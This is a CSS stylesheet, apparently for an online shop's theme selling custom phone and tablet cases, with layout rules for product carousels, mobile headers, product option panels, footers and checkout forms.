   .block-related  ul.top-products.owl-carousel,.catalog-product-view .box-up-sell ul.top-products.owl-carousel {    width: 98%;
    margin: 0 auto;
    border-radius: 0 ;
    background-color: transparent;
    border: 0;
    border-top: 0;margin-top: -2px;}
	.checkout-cart-index .box-up-sell ul.top-products.owl-carousel{    width: 98%;
    margin: 0 auto;
    
    background-color: transparent;
    border: 0;
    border-top: 0; }
	   .block-related , .box-up-sell{width: 100%;float: left;display: inline-block;text-align: center;overflow: hidden;   }
	 ul.covercategory.top-products{width: 87%;margin:0 auto;}
	 
	.category_part {    width: 98%;    margin: 60px auto 0 auto;    clear: both;display: table;
}
ul.top-products button.owl-next { right: -26px;}
.tabletIpad ul.top-products button.owl-next { right: -88px !important;}
.cat_icon_desktop img,.cat_icon_desktop img{width:70%} 
 
 .no-position.price-info {
    position: relative;
    top: unset;
    left: unset;
    right: 0;
    float: left;
    margin: 0 auto 30px auto !important;
    padding: 0 !important;
}

.product-name{ width: 100%;float: left; margin-bottom: 30px;}
.product-img-box .product-name.no-margin{ margin-bottom: 0px;}
	 .product-options .option {    margin-top: 0;}
	.product-options input.checkbox.product-custom-option:checked:after{   width: 6px !important ;
    height: 9px !important ;
    top: 2px !important ; 
    left: 5px !important ;}
	.product-view .description_dv .pinfo{    width: 100%;
    margin: 0 auto;float:none} 
	.price-info{position: absolute;    top: -71px;    left: 0;}
	.product-view .product-shop .price-box .regular-price .price, .product-view .product-shop .price-box .special-price .price, .product-view .product-shop .price-box .full-product-price .price{
		color: #2c2e35;    font-weight: 400;
    font-size: 20px !important;   /*  font-family: 'Komika Text'; */
	font-family: 'futura';
	} 
	.stock_label{ line-height: 24px;font-size: 20px !important;}
	.cate_contact{float: left;
    width: 100%;padding: 0 0 8px 20px;display:block;color:#fe3a83;font-size:15px; font-family: Komika Axis;/* border-top: 2px solid #000; */margin-left: -20px;
    }
.cate_contact a{ color:#2c2e35;font-size:15px; font-family: Komika Axis; }
 .page-header-container.mobile {border-radius: 0 0 10px 10px; padding-top: 25px;display: grid;width: 97%;  margin:0 auto;
    margin: 0 auto;float: none;clear: both; background: #fff; }
  .page-header-container.desktop { display:none;  } 
 
  
.skip-links a.logo {
    margin: -14px auto 10px 1px !important;
 }
a.skip-link.skip-nav.firstmenu{padding-left: 15px;width: calc((100% - 69px) /4);text-align: left !important;}
a.skip-link.secondmenu{text-align: left !important;width:calc((100% - 75px) /4) ; margin-top: -4px !important;text-align: left;    margin-left: -6px;    margin-right: 6px;}
 a.skip-link.skip-search.thirdmenu {padding-right: 18px;text-align: right !important;text-align: right; width: calc((100% - 75px) /4);}
  .skip-links .account-cart-wrapper.fourthmenu{padding-right: 22px; width: calc((100% - 69px) /4);}
 
  .skip-links a.skip-link,  .skip-links .account-cart-wrapper{ 
    height: 50px;  float: left;display:inline-block;margin-top: -14px;}
  .skip-search{float: right;}
		.skip-links a.logo{    width: 69px;min-width: 69px;
    /* float: left; */
    display: block;
    padding: 0;
    margin: -7px auto 10px auto;}
	.sliderhome {
    width: 100%;
    position: relative;
    margin: -15px auto 0 auto;
    clear: both;
    max-width: 1200px;
    float: left;
}
 .page-header-container.mobile  .skip-links .account-cart-wrapper{margin-top: 0;}
.page-header-container.mobile .skip-links a.skip-link.skip-search,.page-header-container.mobile  .skip-links .account-cart-wrapper{float:right}
.page-header-container.mobile .skip-nav .icon {
   background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 25px;
} 
 
.page-header-container.mobile  span.icon.sicon{background-size: 25px;}
.page-header-container.mobile span.icon.aicon{background-size: 50px 25px ;}
.skip-link .icon.aicon {
    width: 50px  !important;vertical-align: top;
    height: 25px !important;
}
.account-cart-wrapper span.icon.cicon{background-size: 25px;}
#header-account,#header-search  {
    padding: 5px 0; 
    width: 100%;
    float: left;
}
#header-search { 
    clear: both;
}
 .page-header-container.mobile {
    position: relative;    margin-bottom: 12px;border: 2px solid #000;
    border-top: 0;
}
.checkout-cart-index .footer-container{margin-top: 12px !important;}
 .header-cart-mobile{    position: absolute;
    width: 100%;    top: 98%;
    z-index: 9999999;
    background: white; 
    left: 0;
    }
	.static-sidebar.skip-content.skip-active{left:2px !important}
.cate_title{font-size:23px;    border-bottom: 0;  font-family: 'Komika Text';
    font-weight: bold;    margin-left: -20px;
    padding-left: 20px;
    margin-bottom: 7px;
   /*  border-bottom: 2px solid; */}
#static-sidebar-mobile.static-sidebar a{font-size:21px;    font-family: 'Komika Text';
    font-weight: normal;}
#static-sidebar-mobile.static-sidebar .create_a_case a {
        font-weight: bold;font-size:22px;    font-family: 'Komika Text';    color: #1b74ba;
    font-family: Komika Text;
}
.currency-switcher label{ font-weight: normal;font-size:21px; }
#static-sidebar-mobile.static-sidebar .parent a {
    font-weight: bold;
}	
 
#static-sidebar-mobile.static-sidebar {
    width: 98.5%;
    float: left;
    position: absolute;
    top: 3px;z-index: 10000000;
    background: white;
    text-align: left;
         font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    border:0; 
    height: auto;
    cursor: pointer;
      overflow:visible;border-radius: 15px;
    border: 2.5px solid #000;
}
.cat_icon_mobile,.filter_icon_mobile{display:block;}
.cat_icon_desktop,.filter_icon_desktop{display:none;}
.cat_icon_mobile,.filter_icon_mobile{    position: absolute;    right: 8px;    top: 5px;}
.htitle  {  font-family: 'BADABB__', sans-serif;
    text-align: center;
    color: #000;
    /* text-shadow: 2px 2px #c5438c; */font-size: 36px; 
    width: 100%;
    margin: 11px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;    border: 0;
    border-bottom: 0;
    border-radius:   0;	}
 .catalog-product-view .htitle.ppage {
    margin-bottom: 0px !important;
}
.htitle img{  width: 100%;  }
.hot_series .slider-container-child{padding-bottom: 7px;}
.checkout-cart-index .htitle {border:0;    background: transparent;}
 
.std ul.top-products li {
    width: 100%;
    float: none;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name a {
    color: #2c2e35;
    font-size: 11px !important;line-height: 11px !important;
}
.top-products .owl-prev img , .top-products .owl-next img{
    width: 30px;
    height: 30px;
}
.top-products .owl-nav {
    position: absolute;    width: 100%;
    top: 26%;
}
button.owl-prev {
    float: left;margin-left: -16px;
}
button.owl-next {
    float: right;margin-right: -16px;
}
 
.category_part { 
	width:100%; float:left;
    margin: 0 0;  
}
.mhide{display:none} 
.dhide{display:block}
ul.covercategory.top-products.owl-carousel .mhide {
    display: none;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: block;
}
.dhide.mbreadcurmb{ margin-top: 0;      z-index: 1;  width: 100%;    float: left;}
.dhide.mbreadcurmb .breadcrumbs{    z-index: 1; margin-left: 12px;border-bottom:0px solid #2c2e35;padding: 0; text-align: left;display:block;background:none;position:relative;width:auto;float:left;}
.dhide.mbreadcurmb .breadcrumbs span{font-style: normal;font-size:15px;color: #a45b9b;  font-weight: 400;   }
.dhide.mbreadcurmb .breadcrumbs span a{font-size:15px;}
.breadcrumbs span:first-of-type {    margin-left: 0;}
.ulmiddle {
    width: 100%;
    margin: 0 auto; 
    clear: both;
}
.category_listing li:first-of-type{margin-left:auto}
.category_listing li:last-of-type{margin-right:auto}
.category_listing li{float:none; margin: 0 auto;}
ul.category_listing{margin-bottom:0}
.category-products .products-grid .product-info{padding-bottom: 10px !important;}
.catalog-category-view .page .main-container{ margin-top: 2px;}

.product-view .product-shop .product-name .h1, .product-view .product-img-box .product-name h1{font-size: 17px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";}
.owl-theme .owl-nav.disabled+.owl-dots{position:unset}
.product-img-box .product-image{border:0}
.add-to-cart-buttons img {
    width: 216px;
}
 .tabletIpad .standardproduct .product-img-box .product-image img,.tabletIpad .standardproduct .product-img-box .product-image2 img{    max-height: 585px;} 
.tabletIpad .standardproduct.product-view  img#overlay_image_123456 {
     margin-left: auto;
    margin-right: auto; 
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
}
.tabletIpad.catalog-product-view .product-view .add-to-cart-buttons .button{max-width:unset !important;}
.tabletIpad .sticky-product-price{max-width:unset !important;}
.catalog-product-view .product-view .add-to-cart-buttons .button {
  width: 75%; 
    float: left;
    font-size: 28px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 5px 5px 5px;
    max-width: 240px;
}
.product-view .add-to-cart-buttons {
       float: left !important;
    max-width: 100% !important;
    margin: 0 auto !important;
}
.link-wishlist img {
   /*  width: calc(100% - 6px) ; */width: 50px;
}
.product-shop .product-options .option label {
    font-size: 15px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";
}
.product-shop .product-options .special-option.option .opt_ab1 {font-size: 20px;}
.product-shop .product-options .option .opt_ab1 {
    font-size: 25px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
}
.product-options select{ font-size: 25px;}
.description_dv {
    width: 97%;
    float: none;
    margin: 0 auto;
}
 .description_dv.desc4 {
    width: 97%;
    float: none;
    margin: 0 auto;
}
.product-create-a-case .description_dv.desc4,.product-create-a-tablet-case  .description_dv.desc4{
    width: 100%;
    float: none;
    margin: 0 auto;
}
.sssdes {
      width: 97%;
        font-size: 20px !important;
    line-height: 22px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
    padding-top: 7px;
    margin: 0 auto;
}

 .block.block-related{clear: both;}
.shrtdesc{  width: 100%;  font-size: 15px; /*  background: url(../images/description_mobile.png) no-repeat;  background-position: center; */   height: 100%;   background-size: 100% 100%;    z-index: 9999999999;    padding: 28px;}
.product-options .option li.swabli.chnbrder.active .swatch-selected{border: 3px solid #221f1f;}
.option div.container-swatch-color{width: 30px;   height: 30px;}
.option .small-image-preview{    padding: 0;}
.product-shop .product-options .option:first-of-type dd{ } 
.product-shop .product-options{ padding: 20px 2px 15px 2px!important;}
.product-shop .product-options .option li.swabli.swatch{    font-size: 23px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;margin-right: 5px;
    padding: 0px 6px;}
.product-shop .product-options ul.options-list label {
    font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;
    margin-left: -5px;
}
 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
.product-shop .product-options input[type=checkbox]:before {
  width: 15px;
    height: 15px; 
  
}
.product-shop .product-options .price-notice,.price-box .price, .price{  font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;}
.product-shop .product-options-bottom {
    padding: 15px 0;}
a.link-wishlist {
    margin-left: 20px;
    margin-top: -15px;
    width: 36px;
    float: left;
}
 .footer-container .footer_links .footer_links{    width: 100%;}
 .footer-container .footer, .footer-container  .footer_list{display: grid;}
 .footer-container .footer_links{width: 100%; font-size: 16px;    line-height: 19px;}
  .footer-container .footer_address{     margin-top: 14px;   width: 100%; font-size: 13.5px;    line-height: 22px;}
  .footer-container .footer address{margin-top:20px;font-size: 16px;     width: 100%;    float: left;}
  .footer-container .footer_links .footer_links, .footer-container .footer_links .footer_links a, .footer-container  .footer .block-title strong, .footer-container .footer_links a, .footer-container  .footer_links span{font-size: 13.5px;    line-height: 19px;}
.footer_links .block-title:after {
    content: "+";
    float: right;
    color: #fff;
}
.footer_links .block-title.minus:after {
    content: "-";font-weight:bold;
    float: right; 
    color: #fff;
}
.form-subscribe-header label{font-size: 16px;}
.footer_links  u {
    text-decoration: none;
    color: #fff;

}
.promotions_block_header.mobile.dhide {
    background: #404040;
    width: 97%;
    float: none;
    border: 2px solid #404040;
    border-left: 0;margin:0 auto;
    border-right: 0;font-family:"HelveticaNeue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    text-align: center;color:#fff;
    font-weight: 700;
    padding: 5px 0; 
     height: 30px;
    overflow-y: hidden;
}
.dropdown {     margin-left: 0;
    position: relative;    margin-bottom: 13px;
}
.dropdown .dropdown-content > li {
    white-space: nowrap;
}
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: relative;
    top: 100%;
    left: 0;
    z-index: 4000;
    padding: 10px;
    min-width: 130px;
    line-height: 1.5em;
    text-align: left;    margin-left: 0;
    list-style: none;
    background-color: #fff; }
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;    font-family: 'Komika Text';
    font-weight: normal;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px; margin-left: 7px;}
 
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
.lang-switcher.dropdown a {
    color: #2c2e35;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text";
    overflow: visible;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
.footer_address br.mhide{ margin-top: 27px; }
.cart .messages .success-msg {display:none;}
@media only screen  and (max-width: 500px){
 ul.top-products button.owl-prev {
left: -10px;}
 
.skip-links a.logo {   
    width: 69px; min-width: 69px;}
	 
}
 
@media only screen  and (max-width: 400px){
 .shrtdesc {
   width: 100%;
    font-size: 15px;
     background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;    margin-bottom: 37px ;
    padding: 28px;
}
.sssdes {
width: 100%;
}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
/* .page-header-container.mobile .skip-links a.logo{margin: -12px auto 10px 1.5px;} */
}

@media only screen and (min-width: 501px) and (max-width: 769px){
.page-header-container.mobile .skip-links a.logo{width: 69px;min-width: 69px;
    height: 45px;
    margin: -7px auto 10px auto;}
ul.top-products button.owl-next { right: -60px !important;}
}  
@media only screen and (min-width: 562px) and (max-width: 769px){
/* 	 	.product-options ul.options-list li {    line-height: 1.5;    width: 50%;    float: left;} */

	.product-options input[type=checkbox]:checked:after{top: 0px;width: 10px;    height: 10px;    left: 2px;}
	.product-shop .product-options-bottom {
    padding: 15px 0;
    width: 100%;
    clear: both;
    text-align: center;
}
.product-shop .product-options-bottom .add-to-cart{    width: 59vw;   /*  margin: 0 auto; */}
.sssdes { 
        width: 97%;
    font-size: 20px !important;
    margin: 4px auto 0 auto;
    line-height: 22px;
}
.shrtdesc{    /*  background: url(../images/description.png) no-repeat; */
    text-align: center;
    margin: 0 auto;
    float: none;
    font-size: 2.3vw !important;
    min-height: 112px;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;}
}
.add-to-cart-buttons .button.btn-cart img{width:100%}
@media only screen and (min-width: 771px) and (max-width: 1000px){
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk img {
    width: 96%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk  .additional_type_img li img{width: 90%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk .additional_type_img ul{right:9px !important}
}
@media only screen and (min-width: 769px) and (max-width: 1480px){
	.category_part {
    max-width: 98%;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:30px}
 
.add-to-cart-buttons .button.btn-cart img{width: 29.5vw;}	

 .shrtdesc {
    width: 100%; 
    float: left;
    margin: 10px 0;
   /*  background: url(../images/description_mobile.png) no-repeat; */
    text-align: center;
    font-family: 'Komika Text';
    font-size: 24px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
}
.sssdes {
    width: 98%;
    margin: 0;
    line-height: normal;
}
}
@media only screen and (min-width: 769px) and (max-width: 1115px){
	.category_listing li:nth-of-type(3){margin-left: 0;    margin-right: 70px;;}
	.ulmiddle {
    max-width: 1042px;
    width: 85vw;
    margin: 0 auto;
    clear: both;
}
ul.category_listing {
    width: 85vw;
    float: none;
    clear: none;
    margin-bottom: 35px;
}
.category_listing li:first-of-type {
    margin-left: 0;
}
.category_listing li {
    width: 35vw;
    float: left;
    margin: 0 35px;
}
.category_listing img {
    display: inline;
}
.category_listing .subcat-image{text-align:center;}
}

 
 
.footer_address {
    width: 40%;
    float: left;
	font-size: 0.9em;
line-height: 28px;
color: #fff;
 font-weight: 400;
    font-style: normal;
    
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.footer_links .block-title{margin-bottom:0 !important}
.form-subscribe-header {
    margin-bottom: 4px;
}
.footer_address span {
    font-size: inherit !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
.footer_address .actions span {
    font-size: 15px !important;
}
.footer_links {
    width: 60%;
    float: right;
	font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";
}
.footer-container {
    background: rgba(0, 0, 0,0.8);
    padding: 20px;border-radius: 10px;
}
.footer-container.footer_checkout {
    background: rgba(255, 255, 255,0.7) !important;
 }
.footer_links .footer_links{width:50%;float:left;font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";}
 .footer .block-title{border:none;}

.footer_links .footer_links a,  .footer .block-title strong{
	font-size: 14px;
line-height: 22px;text-transform: none;
color: #fff; 
font-weight: 400;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
/* .row.promotions  {
    width: 100%;
    float: left;
	width: 100%;
    float: left;
    background: transparent;
    padding: 10px 0;
    border-radius: 10px;
    color: #000;margin-top: 34px;
}
.row.promotions .column {
     float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
    border: 1px solid;
    border-radius: 24px;
    margin-right: 1%;
} */

/* Clear floats after the columns */
.row.promotions:after {
  content: "";
  display: table;
  clear: both;
}
.product-options select{background:White !important}
.zoomContainer {
    display: none;
}
#checkoutSteps li.fields {
    width: 100%; 
    float: left;
}
#checkoutSteps li.fields .customer-name {
    width: 100%;
    float: left;
}
#checkoutSteps li.fields .field {
    width: 49%;
    float: left;
}
#checkoutSteps  li.fields .field:not(:first-child) {
    float: right;
}
li.control.remember-me-box {
    display: none;
}
#checkoutSteps li.control {
    float: left;
}
#product-options-wrapper .option div.swatch-color {
    border-radius: 12px;    border: 2px solid #000;
}
#zoom-btn{display:none !important;}
.cloud-zoom-big {
    border: 0 !important; 
}
 @media only screen and (min-width: 760px) and (max-width: 765px){
 .page-header-container.mobile span.icon.aicon, .page-header-container.mobile span.icon.sicon {
    background-size: 48px; }
.page-header-container.mobile .skip-nav .icon{ background-size: 48px;}
.account-cart-wrapper span.icon.cicon {    background-size: 48px;}
.page-header-container.mobile .skip-link .icon {
    width: 48px !important;
    height: 48px !important;
}
}
.add_on_opt_tr{margin-top: 12px;}
.option div.container-swatch-color{border: 3px solid transparent;}
#myBtn2{cursor:pointer}
 
.clearall {
    width: 100%;
    float: left;
    clear: both;display:none;
}
span#after_upload {
        color: #000;
    font-weight: bold;
    margin-top: 8px;
    float: left;
    width: 100%;
}

 @media only screen and (max-width: 769px){
	 .block-layered-nav .block-content > dl > dt:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
 .tabletIpad.checkout-cart-index .box-up-sell ul.top-products button.owl-prev {
    left: -23px !important;
} 
.diy_additional_images.onlystandardproduct.promobilesection {
    width: 97%;
    margin: 40px auto 0 auto;
    float: none;
} 
.diy_additional_images.onlystandardproduct a {
    font-size: 15px;
    font-weight: 400;
    font-family: "Komika Axis";
}
.standardproduct.product-view .htitle.ppage.pinfo {
     display: none !important;
}
	 .modal-content{    height: 80%;   overflow: auto;}
/* 	 .product-create-a-case .slider-container.product_description_diy{margin-top: 15px;} */
	 .product-shop{    width: 97% !important;    margin: 0 auto;}
	 .covercategorycas .category_parts .subcate img{    border-radius: 19px;}
 
	 .catalog-product-view .box-up-sell {    margin-top:1px;}
	.mini-products-list .product-details {
    margin-left: 88px !important;
}
	 .main-container .top-selling-products{ display: inherit;  margin-top: 10px !important} 
	 .top-products.new_arrival_products {padding-bottom: 10px;} 
	 .abt_case_lft.mobile img{margin:0 auto}
	 .cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important; 
     
}
.product-shop.custompro{clear:both;}
 .diy_additional_images.simple_more_images.desktop{display:none;}
 .diy_additional_images.dyimobile{ border-top:0 !important; border-radius: 0 0 19px 19px !important;}
 .diy_additional_images{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 12px;
    clear: both;border:2px solid #000;
    background: #fff;    padding-top: 13px;
   border-top:0 !important; border-radius: 0 0 19px 19px !important;
    padding-bottom: 10px;}
  .diy_additional_images.promobilesection{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 0;
    clear: both;border:2px solid #000 !important;
    background: #fff;    padding-top: 13px;
    border-radius: 19px !important;
    padding-bottom: 10px;}
	.header-cart-mobile .product-details a img{ width: 22px; height: 22px;}
	.mobile.checkout_header .skip-links a.logo {
      width: 37% !important;
    min-width: 169px !important;
    margin: -26px auto 10px 7% !important;
    text-align: center;
}
.mobile.checkout_header .skip-links a.logo.logo img {
    max-width: 169px;
    width: 100%;
    margin: 0 auto;
}
.mobile.checkout_header  a.skip-link.skip-nav.firstmenu{width: calc((100% - 69px) /4);line-height: normal;}
 .sticky-product-price .in-stock{color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;text-transform: uppercase;
}

 .sticky-product-price .out-of-stock{color: #00a0ea;
     font-family: 'futura';
    font-weight: bold;
    margin-left: 20px; text-transform: uppercase;
}
  .filter_icon_mobile img {
    width: 15px;
    height: 15px;
}
.cat_icon_mobile img{
	width: 20px;
    height: 20px;
}
.footer .block-subscribe .button {
    max-width: 40% !important;
}
.footer .block-subscribe .input-text{max-width: 61% !important;}
  .footer .block-subscribe .button{padding: 0px 4px !important;}
	 .footer_address span {
    font-size: 13.5 !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
	 .about-case{margin-top:0  !important;margin-bottom:0  !important;}
	 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
 .arrow_static.blank{display:none}
  .arrow_static {
  
	   display: inline-block;
    /* padding: 10px;top: 10px; */
    margin-left: 22px;
    position: relative;
    padding: 0;top: 3px;
  /* display: inline-block;
  padding: 10px;
      position: absolute;
   top: 9% !important;
    right:14px;  */
}   
#static-sidebar-mobile ul.parent{ width: 93%;}
		#review-buttons-container .btn-checkout {
     padding: 13px;
}
 
	 .login_section{width:100%;float:left}
.login_section .lidiv{width:100%;float:left;text-align:left;margin-bottom:8px;}
.login_section .lidiv a{color: #2c2e35;font-size: 16px; 
        font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;}
 .footer_links.row2, .footer_links.row3 {
    width: 100%;margin-bottom: 15px;
    float: left;
	text-align:left;
}
span.customizable {
     font-size: 13px;
    font-weight: 700;  
    font-family: "Komika Text";
    min-height:10px;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;line-height: 0px;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;border: 2px solid #000;border-bottom: 0;
     
   padding: 10px 0; border-radius: 10px 10px 0 0;
}
.sticky .product-image {
    width: 33%;  
}
.product-create-a-case .sticky .product-image,.product-create-a-tablet-case  .sticky .product-image{
	width: 16%;
    margin-left: 7%;
    margin-right: 10%;
 
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-name {
white-space: nowrap;
    overflow: hidden;
    width: 213px;
    align-self: center;
    right: 0;
    top: 0;
    padding: 15px 0 0 0 !important;
    text-align: left;
    margin: 0 !important;
    float: right;
}
.sticky .sticky-actions-section {
    width: 60% ;
    border: 0;float: right;
    align-self: center;    margin-left: 8px;
}
p.addition_text {
        padding-top: 14px;width: 100%;
    text-align: center;padding-right: 2px;
}
.sticky-product-price{color: #000;    font-weight: bold;
    font-size: 13px;text-align: center;/* font-family: 'Komika Text'; */ font-family: 'futura';   width: 100%;
    float: right; 
    max-width: 240px;}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;max-width: 216px;float: right !important;
    float: left;
}
.product-image-sticky .sticky-product-price span.in-stock,.product-image-sticky .sticky-product-price span.out-of-stock{width: 100%;   /*  float: right;  */   max-width: 240px;}
.product-image-sticky {
    position: fixed;
    bottom: 0; 
    left: 1.5%;  
    width: 97%;
    z-index: 9;
  } 
  .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width: 100%;
     
}
.product-shop.simpleproduct {
    background-color: rgba(255,255,255,0.7);
    border: 2px solid #000 !important;
    border-radius: 20px;
    float: none !important;
	display:grid !important;
    margin-bottom: 0 !important;
    padding: 15px  15px 0 15px !important;
}
.add-to-cart-wrapper.makemargin {
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important;
    border-top: 0 !important;
    margin-top: -0 !important;
    padding: 0px 19px 10px 19px !important ;
}  

.simple_product .add-to-cart-wrapper.makemargin {
    background-color: transparent;
    border-radius: 0;
    border: 0 !important;
    margin-top: -0 !important;
    padding: 0 !important ;
}  
.simple_product .add-to-cart-wrapper.makemargin{ margin-bottom: 0;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name,.catalog-product-view .product-view .product-shop.custompro .product-name{display:block !important;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name .h1,.catalog-product-view .product-view .product-shop.custompro .product-name .h1	 {
	font-size: 24px !important;
    color: #2c2e35; 
    font-weight: 600 !important; 
    font-family: 'Futura' !important;}
.catalog-product-view .product-img-box .product-name {display:none !important;}
.product-shop.custompro{padding: 15px !important;}

.product-view .product-shop .price-box{margin:0}

checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{font-size:22px;}
#checkoutSteps .form-list select {    font-size: 22px;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px;}
#checkout-step-payment #co-payment-form label{ font-size: 22px;}

.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}

.opc .section .step-title h2 {    font-size: 22px;}

.product-create-a-case.catalog-product-view .main-container, .product-create-a-tablet-case.catalog-product-view .main-container {
padding-top: 0 !important;
    margin-top: 0 !important;
    
}
#upload_case_image,#upload_case_image2{display:none;    margin: 24px 0; background: #fff;    border-radius: 21px;    padding: 15px;}
.diy_product_top .mylink{display: block;
    z-index: 99999999;
    padding: 0px 32px;left: 32%;
    background: #d50050;
    border: #d50050;
    color: #fff;
    border-radius: 10px;
    cursor: pointer; 
    width: auto;font-size: 28px;
    text-align: center;
    margin: 0 auto;} 
.diy_product_top {
      width: 100%;
    background: transparent;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 0;
}
.tabletIpad.tablet_device .diy_product_top {
      width: 100%;
    background: none;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 50%;transform: translate(-50%, -21%);
}
 }
 .product-image-sticky{display:none;}
 .product-image-sticky.fixed{ display: block !important;}
 .order-review #checkout-review-table-wrapper .product-name{font-size: 16px;    color: #000;}
 .standardproduct .product-options .option.m_Add_On {
    margin-top: 15px;
}  
.box-collateral.box-up-sell{padding-bottom: 20px;}
.col-left-first .block-layered-nav .currently ol{padding-left:0}
 @media only screen and (min-width: 769px){ 
 .footer-container {
    margin-top: 16px !important;
	 margin-bottom: 16px !important;
}
	 .catalogsearch-result-index .col-left.sidebar{margin-left: 6px;}
	 
	 .catalogsearch-result-index .col-left.sidebar.makeitstop{position:fixed !important;
	 bottom: 0 !important;  
    top: auto !important; 
    max-width: 290px;}
	 .catalogsearch-result-index .col-left.sidebar.makeittopstop{position:fixed !important;
	 bottom: auto !important;
    top: 5px !important; 
    max-width: 290px;}
	 
	.diy_additional_images #additional_types.ddesktop.slideradd ul.top-products button.owl-prev,.diy_additional_images #additional_types.ddesktop.slideradd  ul.top-products button.owl-next{    top: -15px;}
	 .thisisDIY #additional_types.ddesktop.slideradd   {margin-top: 52px; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
